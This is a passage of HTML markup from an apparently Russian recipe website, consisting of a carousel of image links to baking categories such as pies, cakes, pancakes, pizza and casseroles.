</figure> <a class="article_link" href="/vypechka/pirogi/tykvennye-pirogi">Тыквенные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Бисквитные торты" data-src="/vypechka/torty/biskvitnye-torty/biskvitnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/biskvitnye-torty">Бисквитные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные пироги" data-src="/vypechka/pirogi/shokoladnye-pirogi/shokoladnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/shokoladnye-pirogi">Шоколадные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с грибами" data-src="/vypechka/zapekanki/zapekanka-s-gribami/zapekanka-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-gribami">Запеканка с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусное печенье" data-src="/vypechka/pechenye/vkusnoe-pechenye/vkusnoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/vkusnoe-pechenye">Вкусное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные рецепты" data-src="/vkusnye-retsepty/vkusnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vkusnye-retsepty">Вкусные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты из творога" data-src="/vypechka/torty/torty-iz-tvoroga/torty-iz-tvoroga-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-iz-tvoroga">Торты из творога</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Быстрые пироги" data-src="/vypechka/pirogi/bystrye-pirogi/bystrye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/bystrye-pirogi">Быстрые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печеночные блины" data-src="/vypechka/bliny/pechenochnye-bliny/pechenochnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/pechenochnye-bliny">Печеночные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с творогом" data-src="/vypechka/pirogi/pirogi-s-tvorogom/pirogi-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-tvorogom">Пироги с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Овсяное печенье" data-src="/vypechka/pechenye/ovsyanoe-pechenye/ovsyanoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/ovsyanoe-pechenye">Овсяное печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в мультиварке" data-src="/retsepty-v-multivarke/retsepty-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-multivarke">Рецепты в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с клубникой" data-src="/vypechka/pirogi/pirogi-s-klubnikoi/pirogi-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-klubnikoi">Пироги с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые блины" data-src="/vypechka/bliny/drozhzhevye-bliny/drozhzhevye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/drozhzhevye-bliny">Дрожжевые блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние капкейки" data-src="/vypechka/keksy/domashnie-kapkeiki/domashnie-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/domashnie-kapkeiki">Домашние капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с грибами" data-src="/vypechka/pirogi/pirogi-s-gribami/pirogi-s-gribami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-gribami">Пироги с грибами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные кексы" data-src="/vypechka/keksy/tvorozhnye-keksy/tvorozhnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/tvorozhnye-keksy">Творожные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с бананом" data-src="/vypechka/bliny/bliny-s-bananom/bliny-s-bananom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-bananom">Блины с бананом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные кексы" data-src="/vypechka/keksy/vkusnye-keksy/vkusnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/vkusnye-keksy">Вкусные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевая пицца" data-src="/vypechka/pitstsa/drozhzhevaya-pitstsa/drozhzhevaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/drozhzhevaya-pitstsa">Дрожжевая пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные блины" data-src="/vypechka/bliny/vkusnye-bliny/vkusnye-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/vkusnye-bliny">Вкусные блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на ужин" data-src="/retsepty-na-uzhin/retsepty-na-uzhin-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-na-uzhin">Рецепты на ужин</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с творогом" data-src="/vypechka/bulochki/bulochki-s-tvorogom/bulochki-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-tvorogom">Булочки с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на кефире" data-src="/vypechka/pitstsa/pitstsa-na-kefire/pitstsa-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-kefire">Пицца на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на молоке" data-src="/vypechka/bliny/bliny-na-moloke/bliny-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-moloke">Блины на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Торты с клубникой" data-src="/vypechka/torty/torty-s-klubnikoi/torty-s-klubnikoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/torty-s-klubnikoi">Торты с клубникой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из овсяных хлопьев" data-src="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev/pechenye-iz-ovsyanykh-khlopyev-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-ovsyanykh-khlopyev">Печенье из овсяных хлопьев</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины на кипятке" data-src="/vypechka/bliny/bliny-na-kipyatke/bliny-na-kipyatke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-na-kipyatke">Блины на кипятке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Куриная запеканка" data-src="/vypechka/zapekanki/kurinaya-zapekanka/kurinaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kurinaya-zapekanka">Куриная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Диетические рецепты" data-src="/dieticheskie-retsepty/dieticheskie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/dieticheskie-retsepty">Диетические рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с сыром" data-src="/vypechka/pitstsa/pitstsa-s-syrom/pitstsa-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-syrom">Пицца с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Постные кексы" data-src="/vypechka/keksy/postnye-keksy/postnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/postnye-keksy">Постные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка в духовке" data-src="/vypechka/sharlotka/sharlotka-v-dukhovke/sharlotka-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-v-dukhovke">Шарлотка в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Грушевые пироги" data-src="/vypechka/pirogi/grushevye-pirogi/grushevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/grushevye-pirogi">Грушевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки в духовке" data-src="/vypechka/bulochki/bulochki-v-dukhovke/bulochki-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-v-dukhovke">Булочки в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки с корицей" data-src="/vypechka/bulochki/bulochki-s-koritsei/bulochki-s-koritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-s-koritsei">Булочки с корицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые кексы" data-src="/vypechka/keksy/prostye-keksy/prostye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/prostye-keksy">Простые кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Картофельная запеканка" data-src="/vypechka/zapekanki/kartofelnaya-zapekanka/kartofelnaya-zapekanka-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/kartofelnaya-zapekanka">Картофельная запеканка</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Красивые торты" data-src="/vypechka/torty/krasivye-torty/krasivye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/krasivye-torty">Красивые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Сладкое печенье" data-src="/vypechka/pechenye/sladkoe-pechenye/sladkoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/sladkoe-pechenye">Сладкое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на маргарине" data-src="/vypechka/pechenye/pechenye-na-margarine/pechenye-na-margarine-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-margarine">Печенье на маргарине</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Маффины с сыром" data-src="/vypechka/maffiny/maffiny-s-syrom/maffiny-s-syrom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/maffiny-s-syrom">Маффины с сыром</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Лимонный пирог" data-src="/vypechka/pirogi/limonny-pirog/limonny-pirog-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/limonny-pirog">Лимонный пирог</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи из муки" data-src="/vypechka/oladyi/oladyi-iz-muki/oladyi-iz-muki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-iz-muki">Оладьи из муки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на молоке" data-src="/vypechka/oladyi/oladyi-na-moloke/oladyi-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-moloke">Оладьи на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Оладьи на сметане" data-src="/vypechka/oladyi/oladyi-na-smetane/oladyi-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/oladyi-na-smetane">Оладьи на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные капкейки" data-src="/vypechka/keksy/shokoladnye-kapkeiki/shokoladnye-kapkeiki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-kapkeiki">Шоколадные капкейки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье на сметане" data-src="/vypechka/pechenye/pechenye-na-smetane/pechenye-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-na-smetane">Печенье на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шарлотка на кефире" data-src="/vypechka/sharlotka/sharlotka-na-kefire/sharlotka-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/sharlotka/sharlotka-na-kefire">Шарлотка на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пышные оладьи" data-src="/vypechka/oladyi/pyshnye-oladyi/pyshnye-oladyi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/oladyi/pyshnye-oladyi">Пышные оладьи</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с рыбой" data-src="/vypechka/pirogi/pirogi-s-ryboi/pirogi-s-ryboi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-ryboi">Пироги с рыбой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с картошкой" data-src="/vypechka/pirogi/pirogi-s-kartoshkoi/pirogi-s-kartoshkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-kartoshkoi">Пироги с картошкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца на скорую руку" data-src="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku/pitstsa-na-skoruyu-ruku-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-na-skoruyu-ruku">Пицца на скорую руку</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые торты" data-src="/vypechka/torty/prostye-torty/prostye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/prostye-torty">Простые торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с помидорами" data-src="/vypechka/pitstsa/pitstsa-s-pomidorami/pitstsa-s-pomidorami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-pomidorami">Пицца с помидорами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простые маффины" data-src="/vypechka/maffiny/prostye-maffiny/prostye-maffiny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/maffiny/prostye-maffiny">Простые маффины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные торты" data-src="/vypechka/torty/vkusnye-torty/vkusnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/vkusnye-torty">Вкусные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Простое печенье" data-src="/vypechka/pechenye/prostoe-pechenye/prostoe-pechenye-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/prostoe-pechenye">Простое печенье</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Наполеон" data-src="/vypechka/torty/napoleon/napoleon-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/napoleon">Наполеон</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожные пироги" data-src="/vypechka/pirogi/tvorozhnye-pirogi/tvorozhnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/tvorozhnye-pirogi">Творожные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из картофеля" data-src="/vypechka/zapekanki/zapekanka-iz-kartofelya/zapekanka-iz-kartofelya-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kartofelya">Запеканка из картофеля</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто для пирогов" data-src="/vypechka/testo/testo-dlya-pirogov/testo-dlya-pirogov-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-dlya-pirogov">Тесто для пирогов</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы в мультиварке" data-src="/vypechka/keksy/keksy-v-multivarke/keksy-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-v-multivarke">Кексы в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пицца с курицей" data-src="/vypechka/pitstsa/pitstsa-s-kuritsei/pitstsa-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/pitstsa-s-kuritsei">Пицца с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусная пицца" data-src="/vypechka/pitstsa/vkusnaya-pitstsa/vkusnaya-pitstsa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pitstsa/vkusnaya-pitstsa">Вкусная пицца</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в духовке" data-src="/retsepty-v-dukhovke/retsepty-v-dukhovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-dukhovke">Рецепты в духовке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Абрикосовые пироги" data-src="/vypechka/pirogi/abrikosovye-pirogi/abrikosovye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/abrikosovye-pirogi">Абрикосовые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Булочки из дрожжевого теста" data-src="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa/bulochki-iz-drozhzhevogo-testa-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bulochki/bulochki-iz-drozhzhevogo-testa">Булочки из дрожжевого теста</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Домашние рецепты" data-src="/domashnie-retsepty/domashnie-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/domashnie-retsepty">Домашние рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Дрожжевые пироги" data-src="/vypechka/pirogi/drozhzhevye-pirogi/drozhzhevye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/drozhzhevye-pirogi">Дрожжевые пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги с апельсинами" data-src="/vypechka/pirogi/pirogi-s-apelsinami/pirogi-s-apelsinami-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-s-apelsinami">Пироги с апельсинами</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные торты" data-src="/vypechka/torty/shokoladnye-torty/shokoladnye-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/shokoladnye-torty">Шоколадные торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка с курицей" data-src="/vypechka/zapekanki/zapekanka-s-kuritsei/zapekanka-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-s-kuritsei">Запеканка с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с творогом" data-src="/vypechka/bliny/bliny-s-tvorogom/bliny-s-tvorogom-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-tvorogom">Блины с творогом</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Вкусные пироги" data-src="/vypechka/pirogi/vkusnye-pirogi/vkusnye-pirogi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/vkusnye-pirogi">Вкусные пироги</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Блины с курицей" data-src="/vypechka/bliny/bliny-s-kuritsei/bliny-s-kuritsei-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/bliny-s-kuritsei">Блины с курицей</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги в мультиварке" data-src="/vypechka/pirogi/pirogi-v-multivarke/pirogi-v-multivarke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-v-multivarke">Пироги в мультиварке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы с начинкой" data-src="/vypechka/keksy/keksy-s-nachinkoi/keksy-s-nachinkoi-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-s-nachinkoi">Кексы с начинкой</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тонкие блины" data-src="/vypechka/bliny/tonkie-bliny/tonkie-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/bliny/tonkie-bliny">Тонкие блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на молоке" data-src="/vypechka/keksy/keksy-na-moloke/keksy-na-moloke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-moloke">Кексы на молоке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Праздничные рецепты" data-src="/prazdnichnye-retsepty/prazdnichnye-retsepty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/prazdnichnye-retsepty">Праздничные рецепты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Пироги на кефире" data-src="/vypechka/pirogi/pirogi-na-kefire/pirogi-na-kefire-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pirogi/pirogi-na-kefire">Пироги на кефире</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Кексы на сметане" data-src="/vypechka/keksy/keksy-na-smetane/keksy-na-smetane-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/keksy-na-smetane">Кексы на сметане</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты в микроволновке" data-src="/retsepty-v-mikrovolnovke/retsepty-v-mikrovolnovke-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/retsepty-v-mikrovolnovke">Рецепты в микроволновке</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Тесто на блины" data-src="/vypechka/testo/testo-na-bliny/testo-na-bliny-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/testo/testo-na-bliny">Тесто на блины</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Печенье из сгущенки" data-src="/vypechka/pechenye/pechenye-iz-sguschenki/pechenye-iz-sguschenki-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/pechenye/pechenye-iz-sguschenki">Печенье из сгущенки</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Запеканка из капусты" data-src="/vypechka/zapekanki/zapekanka-iz-kapusty/zapekanka-iz-kapusty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/zapekanki/zapekanka-iz-kapusty">Запеканка из капусты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Шоколадные кексы" data-src="/vypechka/keksy/shokoladnye-keksy/shokoladnye-keksy-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/keksy/shokoladnye-keksy">Шоколадные кексы</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Классические торты" data-src="/vypechka/torty/klassicheskie-torty/klassicheskie-torty-ready0-w318h212.jpg"> </figure> <a class="article_link" href="/vypechka/torty/klassicheskie-torty">Классические торты</a> </div> </div> <div class="swiper-slide"> <div class="relative rltv"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Рецепты на скорую руку" 